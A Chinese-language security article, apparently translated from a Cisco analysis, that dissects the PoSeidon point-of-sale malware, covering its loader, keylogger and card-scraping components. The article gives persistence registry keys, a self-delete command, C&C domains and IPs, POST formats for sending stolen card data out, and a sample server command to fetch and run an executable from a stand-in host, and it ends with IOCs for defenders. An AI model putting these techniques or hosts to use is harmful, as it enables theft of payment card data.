迄今為止最為復(fù)雜的PoS機(jī)惡意軟件PoSeidon

責(zé)編:admin |2015-03-24 19:25:52思科安全解決方案(CSS)的研究人員們最近發(fā)現(xiàn)了一款新的針對(duì)PoS系統(tǒng)的惡意軟件PoSeidon,這款惡意軟件極為復(fù)雜,被稱為是迄今為止最為復(fù)雜的PoS惡意軟件。

當(dāng)顧客在零售店購(gòu)買商品時(shí)可能會(huì)用到PoS系統(tǒng)。使用信用卡或者借記卡,PoS系統(tǒng)就會(huì)讀取信用卡背面磁條上儲(chǔ)存的信息。一旦信息從商家處被竊取,它就能被編碼進(jìn)磁條,從而做出一張新卡。黑市會(huì)有賣這種信息,因?yàn)楣粽吣軌蜉p易地將竊取到的信用卡數(shù)據(jù)變現(xiàn)。涉及PoS惡意軟件的事件數(shù)量一直在上升,影響了那些大公司,也影響了那些夫妻作坊式的小店,還吸引了很多媒體的關(guān)注。正是因?yàn)榇嬖诖罅拷鹑诤蛡€(gè)人信息,這些公司和PoS系統(tǒng)會(huì)一直成為對(duì)攻擊者們極富吸引力的目標(biāo)。

概況



今天要介紹的是一款新的針對(duì)PoS系統(tǒng)的惡意軟件,這款軟件會(huì)在PoS內(nèi)存中尋找信用卡信息,并將這些信息發(fā)送到服務(wù)器,服務(wù)器使用了。ru頂級(jí)域名,這些信息可能會(huì)被重新賣出去。這個(gè)新的惡意軟件家族(我們?nèi)∶麨镻oSeidon)中有些組件,如下圖所示:

首先它會(huì)加載Loader,它會(huì)試圖留存在目標(biāo)系統(tǒng)中,防止系統(tǒng)重啟。Loader之后會(huì)聯(lián)系命令與控制(command and control)服務(wù)器,接收一個(gè)包含另一個(gè)程序的URL,并下載執(zhí)行。下載下來(lái)的程序是FindStr,它會(huì)安裝一個(gè)鍵盤記錄器,并且在PoS設(shè)備中掃描數(shù)字序列,這些數(shù)字序列就有可能是信用卡號(hào)碼。如果經(jīng)過(guò)驗(yàn)證,這些數(shù)字確實(shí)是信用卡號(hào)碼,鍵盤記錄和信用卡號(hào)碼就會(huì)被編碼并發(fā)送到一個(gè)服務(wù)器。

技術(shù)細(xì)節(jié)



鍵盤記錄器

這個(gè)文件的SHA256校驗(yàn)值是334079dc9fa5b06fbd68e81de903fcd4e356b4f2d0e8bbd6bdca7891786c39d4,可能是PoS系統(tǒng)攻擊的源頭。我們把這個(gè)文件叫做鍵盤記錄器(KeyLogger)是基于它的調(diào)試信息:

一旦被執(zhí)行,這個(gè)文件就會(huì)把自身復(fù)制到%SystemRoot%\system32\<filename>.exe或者是%UserProfile%\<filename>.exe,并在HKLM(或者HKCU)\Software\Microsoft\Windows\CurrentVersion\Run處加入注冊(cè)表項(xiàng)。

這個(gè)文件還會(huì)打開(kāi)HKCU\Software\ LogMeIn Ignition,打開(kāi)并刪除PasswordTicket鍵值,獲取Email鍵值,它還會(huì)刪除注冊(cè)表目錄樹HKCU\Software\LogMeInIgnition\<key>\Profiles\*。

文件會(huì)使用POST方法把數(shù)據(jù)發(fā)送到下列URI中的一個(gè)地址:

wondertechmy[.]com/pes/viewtopic.php

wondertechmy[.]ru/pes/viewtopic.php

wondwondnew[.]ru/pes/viewtopic.php

URI格式是



uid=%I64u&win=%d.%d&vers=%s

鍵盤記錄器組件是用來(lái)竊取密碼的,也有可能是感染機(jī)器的初始途徑。



Loader



我們把這個(gè)文件叫做loader是基于它的調(diào)試信息:

一經(jīng)運(yùn)行,Loader會(huì)檢查它是不是以以下兩個(gè)文件名執(zhí)行的:

WinHost.exe

WinHost32.exe

如果不是,它就會(huì)確保沒(méi)有以WinHost名字正在運(yùn)行的Windows服務(wù)。Loader會(huì)將自身復(fù)制到%SystemRoot%\System32\WinHost.exe,覆蓋掉那里任何可能以相同名字命名的文件。接下來(lái),Loader會(huì)啟動(dòng)一個(gè)名為WinHost的服務(wù)。

之所以要這么做是因?yàn)榧词巩?dāng)前用戶注銷,它也要留在內(nèi)存中。如果Loader不能將自己變成服務(wù),它就會(huì)把在內(nèi)存中的自己的其他實(shí)例終止掉。然后將自身復(fù)制到%UserProfile%\WinHost32.exe,并且安裝注冊(cè)表鍵HKCU\Microsoft\Windows\CurrentVersion\Run\\WinHost32。最后,它會(huì)創(chuàng)建一個(gè)新進(jìn)程執(zhí)行%UserProfile%\WinHost32.exe。

既然現(xiàn)在它可以一直留在系統(tǒng)中了,Loader就會(huì)執(zhí)行下面的命令將自己刪除:

cmd.exe /c del <path_to_itself> >> NUL在內(nèi)存中運(yùn)行的Loader會(huì)嘗試讀取%SystemRoot%\System32\WinHost.exe.cfg這里的配置文件。這份文件中有一個(gè)URL列表,這些URL列表是要被加到已經(jīng)被硬編碼到Loader的URL列表里的。



然后Loader會(huì)聯(lián)系其中某個(gè)被硬編碼的C&C服務(wù)器:

linturefa.com

xablopefgr.com

tabidzuwek.com

lacdileftre.ru

tabidzuwek.com

xablopefgr.com

lacdileftre.ru

weksrubaz.ru

linturefa.ru

mifastubiv.ru

xablopefgr.ru

tabidzuwek.ru

對(duì)應(yīng)的IP地址:

151.236.11.167

185.13.32.132

185.13.32.48

REDACTED at request of Federal Law Enforcement31.184.192.19691.220.131.116

91.220.131.87



如果上面的某個(gè)域名解析到了某個(gè)IP地址,程序就會(huì)發(fā)送HTTP POST請(qǐng)求,請(qǐng)求使用下面的user-agent字串:

Mozilla/4.0 (compatible; MSIE 8.0;Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;.NET CLR 3.0.30729; Media Center PC 6.0)POST數(shù)據(jù)會(huì)被發(fā)送到:

<IP ADDRESS>/ldl01/viewtopic.php

<IP ADDRESS>/pes2/viewtopic.php



POST數(shù)據(jù)格式為:

uid=%I64u&uinfo=%s&win=%d.%d&bits=%d&vers=%s&build=%s





Loader應(yīng)從C&C服務(wù)器獲取這樣的回應(yīng):

{<命令字符(CommandLetter)>:<參數(shù)(ArgumentString)>}

示例:

{R:http://badguy.com/malwarefilename.exe}

{b:pes13n|373973303|https://01.220.131.116/ldl01/files/pes13n.exe}

獲取和執(zhí)行了服務(wù)器響應(yīng)中的可執(zhí)行文件,PoSeidon的第二部分登場(chǎng)了。



FindStr

我們把這個(gè)文件叫做FindStr是基于它的調(diào)試信息:

這個(gè)文件會(huì)在系統(tǒng)中安裝一個(gè)很小的鍵盤記錄器,這個(gè)鍵盤記錄器和這里的描述極為相似。這個(gè)鍵盤記錄器截獲的數(shù)據(jù)稍后會(huì)被發(fā)送至服務(wù)器。

這個(gè)惡意軟件會(huì)在內(nèi)存中尋找特定的數(shù)字序列:



以6, 5, 4開(kāi)頭的16位數(shù)字 (Discover, Visa, Mastercard信用卡)以3開(kāi)頭的15位數(shù)字(AMEX信用卡)然后它會(huì)使用Luhn算法驗(yàn)證這些數(shù)字是不是真的信用卡或借記卡號(hào)碼,代碼片段如下:

接下來(lái),它會(huì)嘗試解析下面的這些域名,其中有些域名是很有名的數(shù)據(jù)竊取服務(wù)器:

quartlet.com

horticartf.com

kilaxuntf.ru

dreplicag.ru

fimzusoln.ru

wetguqan.ru

如果上面的某個(gè)域名解析到了某個(gè)IP地址,程序就會(huì)發(fā)送HTTP POST請(qǐng)求,請(qǐng)求使用下面的user-agent字串:

Mozilla/4.0 (compatible; MSIE 8.0;Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;.NET CLR 3.0.30729; Media Center PC 6.0)POST數(shù)據(jù)會(huì)被發(fā)送到:

<IPADDRESS>/pes13/viewtopic.php

數(shù)據(jù)格式為:

oprat=2&uid=%I64u&uinfo=%s&win=%d.%d&vers=%s

可選的POST數(shù)據(jù)(data:信用卡號(hào)碼,logs:鍵盤記錄數(shù)據(jù))&data=<與0x2A 進(jìn)行了XOR運(yùn)算,然后再base64編碼的數(shù)據(jù)>&logs=<與0x2A進(jìn)行了XOR運(yùn)算,然后再base64編碼的數(shù)據(jù)>發(fā)送到服務(wù)器上的信用卡號(hào)碼和鍵盤記錄器的數(shù)據(jù)都是經(jīng)過(guò)XOR運(yùn)算并且用base64編碼了的。

服務(wù)器的回應(yīng)應(yīng)該是:

這個(gè)機(jī)制可以讓惡意軟件根據(jù)從服務(wù)器收到的指令進(jìn)行自我更新。



Loader vs FindStr

使用Bindiff對(duì)未打包的Loader(版本11.4 )和未打包的FindStr(版本7.1)進(jìn)行對(duì)比,結(jié)果顯示62%的函數(shù)相同。惡意軟件背后的攻擊者可能開(kāi)發(fā)了某些核心函數(shù),并將它們編譯進(jìn)庫(kù),然后他們開(kāi)發(fā)的其他項(xiàng)目可以直接使用這些函數(shù)了。

IOC

點(diǎn)擊查看終端IOC版本

Win.Trojan.PoSeidon.RegistryItem.ioc

Win.Trojan.PoSeidon.ProcessItem.ioc

Win.Trojan.PoSeidon.FileItem.ioc

域名

linturefa.com

xablopefgr.com

tabidzuwek.com

linturefa.ru

xablopefgr.ru

tabidzuwek.ru

weksrubaz.ru

mifastubiv.ru

lacdileftre.ru

quartlet.com

horticartf.com

kilaxuntf.ru

dreplicag.ru

fimzusoln.ru

wetguqan.ru

IP地址:

151.236.11.167

185.13.32.132

185.13.32.48

REDACTED at request of Federal Law Enforcement31.184.192.19691.220.131.116

91.220.131.87

REDACTED at request of Federal Law Enforcement

結(jié)論

PoSeidon是又一個(gè)針對(duì)PoS系統(tǒng)的惡意軟件,它顯示出其作者的高超技術(shù)。攻擊者會(huì)繼續(xù)針對(duì)PoS系統(tǒng)進(jìn)行攻擊,并且使用各種混淆手段逃避檢測(cè)。只要PoS攻擊能夠提供回報(bào),攻擊者們就會(huì)繼續(xù)研發(fā)新的惡意軟件。網(wǎng)絡(luò)管理員們應(yīng)該要保持警惕,并且使用最佳解決方案保證免受這些惡意軟件的攻擊

- ISC.AI 2025正式啟動(dòng):AI與安全協(xié)同進(jìn)化,開(kāi)啟數(shù)智未來(lái)

- 360安全云聯(lián)運(yùn)商座談會(huì)圓滿落幕 數(shù)十家企業(yè)獲“聯(lián)營(yíng)聯(lián)運(yùn)”認(rèn)證!

- 280萬(wàn)人健康數(shù)據(jù)被盜,兩家大型醫(yī)療集團(tuán)賠償超4700萬(wàn)元

- 推動(dòng)數(shù)據(jù)要素安全流通的機(jī)制與技術(shù)

- RSAC 2025前瞻:Agentic AI將成為行業(yè)新風(fēng)向

- 因被黑致使個(gè)人信息泄露,企業(yè)賠償員工超5000萬(wàn)元

- UTG-Q-017:“短平快”體系下的高級(jí)竊密組織

- 算力并網(wǎng)可信交易技術(shù)與應(yīng)用白皮書

- 美國(guó)美中委員會(huì)發(fā)布DeepSeek調(diào)查報(bào)告

- 2024年中國(guó)網(wǎng)絡(luò)與信息法治建設(shè)回顧